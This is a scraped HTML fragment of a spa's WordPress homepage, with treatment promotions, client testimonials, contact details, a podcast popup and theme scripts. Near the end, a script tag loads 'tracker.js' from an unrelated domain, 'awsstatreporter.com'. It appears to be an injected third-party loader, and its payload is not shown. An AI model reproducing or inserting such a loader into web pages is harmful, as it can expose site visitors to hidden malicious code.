https://www.skindeepil.com/wp-content/uploads/2024/05/leaf-mark-140x122.png 140w" data-sizes="auto, (max-width: 333px) 100vw, 333px" /></div></figure><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h2 wpex-text-center"><span class="vcex-heading-inner wpex-inline-block">Start Reaching Your Skin Goals</span></h2><div style="font-size:21px;text-align:center;" class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>Learn about some of our most popular treatments in the categories above, or check out our full range of skin and beauty treatments, including <a href="/spa-treatments/dermaplaning/">dermaplaning</a>, <a href="/spa-treatments/chemical-peels/">chemical peels</a>, and <a href="/spa-treatments/microchanneling/">microchanneling</a>.</p></div></div><div class="vc_custom_1720459133109 wpex-clr"><div class="theme-button-wrap textcenter wpex-clr"><a href="/spa-treatments/" class="vcex-button theme-button align-center inline"><span class="vcex-button-inner theme-button-inner">Our Spa Treatments</span></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1717096579446 vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-50 wpex-vc_row-has-fill no-bottom-margins wpex-cols-right bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module  wpb_animate_when_almost_visible wpb_rotateInDownRight rotateInDownRight"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img data-lazyloaded="1" src="[data-uri]" width="850" height="850" data-src="https://www.skindeepil.com/wp-content/uploads/2024/05/skin-problems-1-1.png" class="vcex-image-img wpex-align-middle" alt="a woman looking at the camera" loading="lazy" decoding="async" data-srcset="https://www.skindeepil.com/wp-content/uploads/2024/05/skin-problems-1-1.png 850w, https://www.skindeepil.com/wp-content/uploads/2024/05/skin-problems-1-1-300x300.png 300w, https://www.skindeepil.com/wp-content/uploads/2024/05/skin-problems-1-1-150x150.png 150w, https://www.skindeepil.com/wp-content/uploads/2024/05/skin-problems-1-1-768x768.png 768w" data-sizes="auto, (max-width: 850px) 100vw, 850px" /></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h2"><span class="vcex-heading-inner wpex-inline-block">Struggling with Problem Skin? We’ve Been There.</span></h2><div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-left wpex-mr-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:20%;margin-top:20px;margin-bottom:20px;border-bottom-width:3px;border-color:var(--wpex-accent-alt);"></div><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>Personal experience and a nurturing approach are the foundations of our therapies. Our estheticians understand what it’s like to pursue relief from a number of skin conditions and we’re here to empower you with knowledge and solutions.</p><p>We offer a range of customized treatments, from anti-aging solutions to relaxed pampering experiences, all tailored to address each client&#8217;s unique concerns. With a focus on natural and gentle approaches, our team believes that beauty lies beyond the skin&#8217;s surface and that healthy skin is a result of a holistic approach to wellness. Whether you&#8217;re seeking to improve your skin&#8217;s health, reduce the signs of aging, or simply feel confident and comfortable in your own skin, our team is here to guide you every step of the way.</p></div></div><div class="vc_custom_1720459349851  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft wpex-clr"><a href="/about/" class="vcex-button theme-button align-left inline"><span class="vcex-button-inner theme-button-inner">Learn More</span></a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1718392638152 vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px wpex-vc_row-has-fill bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-has-overlay wpex-relative wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpex-bg-overlay-wrap wpex-absolute wpex-inset-0 wpex-rounded-inherit"><span class="wpex-bg-overlay color wpex-absolute wpex-inset-0 wpex-rounded-inherit wpex-opacity-60 wpex-bg-black" style="background-color:var(--wpex-accent-alt);"></span></div><div class="wpb_column vc_column_container vc_col-sm-12 wpex-vc_col-has-fill"><div style="background-position:center center!important;" class="vc_column-inner wpex-shadow-xl vc_custom_1718392665328"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h2 wpex-text-center vc_custom_1717008522616"><span class="vcex-heading-inner wpex-inline-block">Clients Love Our Custom Approach to Skin Care</span></h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex_696cbcbf82588{font-size:18px!important;}@media (max-width:479px){.vcex_696cbcbf82588{font-size:16px!important;}}</style><div class="vcex-module vcex-testimonials-fullslider dark-skin has-controlnav  wpex-mb-0 vc_custom_1720461240665"><div class="wpex-slider slider-pro" data-fade-arrows="false" data-arrows="true" data-buttons="true" data-loop="true" data-fade="true" data-auto-play-delay="5000" data-animation-speed="600" data-height-animation-duration="500" data-touch-swipe-desktop="false"><div class="wpex-slider-slides sp-slides"><div class="wpex-slider-slide sp-slide post-23020 entry type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="entry wpex-clr vcex_696cbcbf82588"><p>&#8220;They have a wealth of knowledge and shares how to take care of your skin inside and out. They have a holistic approach and a soft touch. My skin radiates and is healthy under their care. Go get pampered!&#8221;</p></div><div class="vcex-testimonials-fullslider-author clr" style="font-size:18px;font-weight:300;"><div class="vcex-testimonials-fullslider-author-name">Carrie K.</div></div></div></div><div class="wpex-slider-slide sp-slide post-23018 entry type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="entry wpex-clr vcex_696cbcbf82588"><p>&#8220;If you are looking for a transformative and pampering skin experience, this is the place to choose! They are experts on skin care and her micro-current treatments for the face and neck produce amazing results. I’m a customer for life!&#8221;</p></div><div class="vcex-testimonials-fullslider-author clr" style="font-size:18px;font-weight:300;"><div class="vcex-testimonials-fullslider-author-name">JoAnne T.</div></div></div></div><div class="wpex-slider-slide sp-slide post-1427 entry type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="entry wpex-clr vcex_696cbcbf82588"><p>&#8220;Samantha provides such incredible care and service. She is so knowledgeable about every type of skin problem and the best remedy. What I appreciate is her commitment to her clients and her focus on ways to help each of her clients and customizing each treatment so that her clients get the best results. Samantha listens to her clients concerns and does not try to force anything on them that they do not need. Samantha’s committed to clean and natural products and services is much appreciated!&#8221;</p></div><div class="vcex-testimonials-fullslider-author clr" style="font-size:18px;font-weight:300;"><div class="vcex-testimonials-fullslider-author-name">Judy L.</div></div></div></div><div class="wpex-slider-slide sp-slide post-1425 entry type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="entry wpex-clr vcex_696cbcbf82588"><p>&#8220;Alyssa was absolutely outstanding! The massage was better than any massage I&#8217;ve had in my life. I nearly fell asleep twice, it was so relaxing. She made sure to explain each step and what she was using. I left feeling refreshed and so calm. Alyssa is the master of her craft and truly cares for her clients needs. She&#8217;s attentive and has a great personality. Book with Alyssa for your next facial!&#8221;</p></div><div class="vcex-testimonials-fullslider-author clr" style="font-size:18px;font-weight:300;"><div class="vcex-testimonials-fullslider-author-name">Nik P.</div></div></div></div><div class="wpex-slider-slide sp-slide post-39 entry type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="entry wpex-clr vcex_696cbcbf82588"><p>&#8220;Alyssa at Skin Deep has been a huge help in getting my skin ready for my wedding! I have struggled with acne my entire life and since working Alyssa my skin has improved greatly. Her facials and product recommendations are thoughtful and personalized. I am so thankful to have found her!&#8221;</p></div><div class="vcex-testimonials-fullslider-author clr" style="font-size:18px;font-weight:300;"><div class="vcex-testimonials-fullslider-author-name">Sarah W.</div></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1718392749087 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px wpex-vc_row-has-fill wpex-cols-right wpex-vc-reset-negative-margin wpex-vc-full-width-row" style="background-position:right bottom!important;background-size:150px!important;"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:75px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1706550496313 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696cbcbf84620{color:#ffffff;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h2 wpex-text-left vcex_696cbcbf84620"><span class="vcex-heading-inner wpex-inline-block">Discover Therapeutic Treatments That Provide Relief</span></h2><div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-left wpex-mr-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:20%;margin-top:20px;margin-bottom:20px;border-bottom-width:3px;border-color:#ffffff;"></div><div style="color:#f9f8f7;text-align:left;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" ><div class="wpb_wrapper"><p>Ready to take the first step towards achieving the radiant, glowing skin you deserve? At Skin Deep Esthetics, our team of expert estheticians is dedicated to providing you with a personalized and holistic experience. From customized facials to advanced skin treatments, we offer a range of options designed to address your unique skin concerns and needs.</p><p>Book your appointment today, and let us guide you on a journey to clear, healthy, and beautiful skin. We can’t wait to meet you and pamper you! Click the link below to schedule your appointment and start unlocking your skin&#8217;s full potential.</p></div></div><div class="vc_custom_1720459450733  wpb_animate_when_almost_visible wpb_right-to-left right-to-left wpex-clr"><a href="https://www.vagaro.com/skindeep12/services" class="vcex-button theme-button medium align-left inline" style="background:#c2e3ce;color:var(--wpex-on-accent);border:0px;" data-wpex-hover='{&quot;background&quot;:&quot;var(--wpex-accent)&quot;,&quot;color&quot;:&quot;#ffffff&quot;}' target="_blank" rel="noopener noreferrer"><span class="vcex-button-inner theme-button-inner">Book Now</span></a></div></div></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:60px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_slideInLeft slideInLeft vc_column_container vc_col-sm-5 wpex-vc_col-has-fill"><div style="background-position:center top!important;" class="vc_column-inner vc_custom_1717178622500"><div class="wpb_wrapper"><style>.vcex_696cbcbf85d38{height:700px;}@media (max-width:479px){.vcex_696cbcbf85d38{height:500px;}}</style><div class="vcex-spacing wpex-w-100 wpex-clear vcex_696cbcbf85d38"></div></div></div></div></div></div></div></article></div></div></div></main><footer id="footer-builder" class="footer-builder"><div class="footer-builder-content container entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid footer-main vc_custom_1717171255223 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-has-overlay wpex-relative wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpex-bg-overlay-wrap wpex-absolute wpex-inset-0 wpex-rounded-inherit"><span class="wpex-bg-overlay color wpex-absolute wpex-inset-0 wpex-rounded-inherit wpex-opacity-60 wpex-bg-black" style="opacity:70%;"></span></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_696cbcbf87fe6 .vcex-image-inner{max-width:150px;}</style><figure class="vcex-image vcex-module textcenter vcex_696cbcbf87fe6"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1717172677989"><a href="/home/"><img data-lazyloaded="1" src="[data-uri]" width="2048" height="1726" data-src="https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large.png" class="vcex-image-img wpex-align-middle" alt="logo, company name" loading="lazy" decoding="async" data-srcset="https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large.png 2048w, https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large-300x253.png 300w, https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large-1024x863.png 1024w, https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large-768x647.png 768w, https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large-1536x1294.png 1536w, https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large-47x40.png 47w" data-sizes="auto, (max-width: 2048px) 100vw, 2048px" /></a></div></figure><style>.vcex-social-links.vcex_696cbcbf88792 .vcex-social-links__item{color:#f9f8f7;background:var(--wpex-accent-alt);}.vcex-social-links.vcex_696cbcbf88792 .vcex-social-links__item:hover{color:#ffffff;background:var(--wpex-accent);}</style><div class="vcex-social-links vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-10 wpex-justify-center wpex-last-mr-0 vcex_696cbcbf88792"><a href="https://web.facebook.com/skindeepIL" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color vc_custom_1717170796002 wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a href="https://www.instagram.com/skindeepil/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color vc_custom_1717170796002 wpex-instagram" target="_blank" title="Instagram" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a><a href="https://www.youtube.com/@skindeepil" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color vc_custom_1717170796002 wpex-youtube" target="_blank" title="YouTube" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-youtube-play" aria-hidden="true"></span><span class="screen-reader-text">YouTube</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column footer-links vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696cbcbf8987f{color:#ffffff;font-size:30px;font-family:Sacramento, cursive;font-weight:400;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_696cbcbf8987f"><span class="vcex-heading-inner wpex-inline-block">Quick Links</span></div><style>.vcex-navbar.vcex_696cbcbf89fee a.vcex-navbar-link{color:var(--wpex-accent);}.vcex-navbar.vcex_696cbcbf89fee a.vcex-navbar-link:is(:hover,.active){color:var(--wpex-on-accent);}.vcex-navbar.vcex_696cbcbf89fee{font-size:16px;}</style><nav class="vcex-navbar vcex-navbar--list vcex-module hidden-phone align-left wpex-clr vc_custom_1717172381859 footer-nav vcex_696cbcbf89fee"><div class="vcex-navbar-inner wpex-float-left wpex-clr"><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/about/" class="vcex-navbar-link vcex-navbar-link--3177 wpex-inline-block wpex-float-left wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">About</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/spa-treatments/" class="vcex-navbar-link vcex-navbar-link--3178 wpex-inline-block wpex-float-left wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Spa Treatments</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/resources/" class="vcex-navbar-link vcex-navbar-link--3179 wpex-inline-block wpex-float-left wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Resources</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/service-areas/" class="vcex-navbar-link vcex-navbar-link--3180 wpex-inline-block wpex-float-left wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Service Areas</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/contact-us/" class="vcex-navbar-link vcex-navbar-link--3181 wpex-inline-block wpex-float-left wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Contact Us</span></a></div></div></nav><style>.vcex-navbar.vcex_696cbcbf8c26c a.vcex-navbar-link{color:var(--wpex-accent);}.vcex-navbar.vcex_696cbcbf8c26c a.vcex-navbar-link:is(:hover,.active){color:var(--wpex-on-accent);}.vcex-navbar.vcex_696cbcbf8c26c{font-size:16px;}</style><nav class="vcex-navbar vcex-navbar--list vcex-module visible-phone align-center wpex-text-center vc_custom_1717172366998 footer-nav vcex_696cbcbf8c26c"><div class="vcex-navbar-inner wpex-clr"><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/about/" class="vcex-navbar-link vcex-navbar-link--3177 wpex-inline-block wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">About</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/spa-treatments/" class="vcex-navbar-link vcex-navbar-link--3178 wpex-inline-block wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Spa Treatments</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/resources/" class="vcex-navbar-link vcex-navbar-link--3179 wpex-inline-block wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Resources</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/service-areas/" class="vcex-navbar-link vcex-navbar-link--3180 wpex-inline-block wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Service Areas</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="/contact-us/" class="vcex-navbar-link vcex-navbar-link--3181 wpex-inline-block wpex-mb-5 theme-txt-link list wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Contact Us</span></a></div></div></nav><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div><div class="wpb_column footer-links vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex vcex-icon-box-wo-icon wpex-text-left"><div class="vcex-icon-box-text wpex-flex-grow"><span class="vcex-icon-box-heading wpex-heading" style="font-family:Sacramento, cursive;font-weight:400;color:#ffffff;--wpex-hover-heading-link-color:#ffffff;font-size:30px;margin-bottom:0px;">Location</span><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><a href="https://maps.app.goo.gl/BFsJCuSt24Wt9aKy5" target="_blank" rel="noopener">1909 Meyers Rd #124<br />
Oakbrook Terrace, IL 60181</a></p></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear hidden-phone" style="height:20px;"></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex vcex-icon-box-wo-icon wpex-text-left"><div class="vcex-icon-box-text wpex-flex-grow"><span class="vcex-icon-box-heading wpex-heading" style="font-family:Sacramento, cursive;font-weight:400;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:30px;margin-bottom:0px;">Phone Number</span><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;font-weight:400;"><p><a href="tel:630-863-6153" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj00KnqobaGAxWj4ckDHdYFCJIQkAgoAHoECGUQAw"><span aria-label="Call Phone Number (630) 863-6153">(630) 863-6153</span></a></p></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-multi-buttons.vcex_696cbcbf8ea8d .theme-button,.vcex-multi-buttons.vcex_696cbcbf8ea8d .theme-txt-link{width:100%;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}</style><div class="vcex-multi-buttons wpex-flex wpex-flex-wrap wpex-items-center wpex-gap-10 wpex-justify-center multi-button vcex_696cbcbf8ea8d"><a href="https://www.zozoskin.com/collections/all" class="theme-button flat outline-transparent wpex-text-center vcex-count-1" target="_blank" rel="noopener noreferrer">Shop Online</a><a href="https://www.vagaro.com/skindeep12/services" class="theme-button flat outline-transparent wpex-text-center vcex-count-2" target="_blank" rel="noopener noreferrer">Book Now</a><a href="https://www.vagaro.com/skindeep12/gift-certificates" class="theme-button flat outline-transparent wpex-text-center vcex-count-3" target="_blank" rel="noopener noreferrer">Gift Certificates</a></div></div></div></div></div></div></div></div></div></div></footer></div></div><div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<span class="floating-btns"><a class="theme-button" href="https://www.vagaro.com/skindeep12/services" target="_blank"><i class="ticon ticon-calendar floating-icon"></i> Book Now</a> &nbsp; &nbsp;  <a class="theme-button second-floating" href="https://www.zozoskin.com/" target="_blank"><i class="ticon ticon-shopping-cart floating-icon"></i> Shop Online </a> </span><style>.floating-btns {
  display:block;
  position: fixed;
  right: 20px;
  bottom: 28px;
  z-index: 999;
}
	
	a.theme-button.second-floating{
		background-color: #99a4a6 !important;
	}
	
	a.theme-button.second-floating:hover{
		background-color: #408767 !important;
	}
	
	i.floating-icon{
		padding-right: 3px !important;
	}



@media (max-width: 768px){
	.floating-btns {
		right: 0;
		bottom: 1rem;
		left: 5px !important;
	}
	
	a.theme-button.second-floating{
		margin-top: 10px !important;
	}

}</style>
 <script id="superflowToolbarScript" data-sf-platform="manual" type="litespeed/javascript" data-src="https://cdn.velt.dev/lib/superflow.js?apiKey=XMfkTQRmlUIiKQujgkAJ&projectId=3260902700355886"></script> <div
id="pum-23727"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-23347 pum-theme-lightbox popmake-overlay auto_open click_open"
data-popmake="{&quot;id&quot;:23727,&quot;slug&quot;:&quot;podcast-promotion&quot;,&quot;theme_id&quot;:23347,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-23354&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-23354&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-23727" class="pum-container popmake theme-23347 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><h2 style="text-align: center;"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone wp-image-23729 size-full" data-src="https://www.skindeepil.com/wp-content/uploads/2026/01/FunctionalAestheticianLogo.webp" alt="logo, company name" width="300" height="300" data-srcset="https://www.skindeepil.com/wp-content/uploads/2026/01/FunctionalAestheticianLogo.webp 300w, https://www.skindeepil.com/wp-content/uploads/2026/01/FunctionalAestheticianLogo-150x150.webp 150w" data-sizes="(max-width: 300px) 100vw, 300px" /><br />
Did you know we have a podcast?</h2><h4 style="text-align: center;">Tune in to the Functional Aesthetician!</h4><p style="text-align: center;"><a class="button" href="https://podcasts.apple.com/us/podcast/the-functional-aesthetician/id1845922052" target="_blank" rel="noopener noreferrer">Listen In!</a></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button></div></div> <script type="litespeed/javascript" data-src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script type="litespeed/javascript">if(typeof revslider_showDoubleJqueryError==="undefined"){function revslider_showDoubleJqueryError(sliderID){console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return"Double Included jQuery Library"}}</script> <script id="footprint-wp-js-extra" type="litespeed/javascript">var fpobj={"ajaxurl":"https://www.skindeepil.com/wp-admin/admin-ajax.php"}</script> <script id="wpex-core-js-extra" type="litespeed/javascript">var wpex_theme_params={"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"1001","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"105","selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E"}</script> <script id="wpex-mobile-menu-sidr-js-extra" type="litespeed/javascript">var wpex_mobile_menu_sidr_params={"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"}</script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var 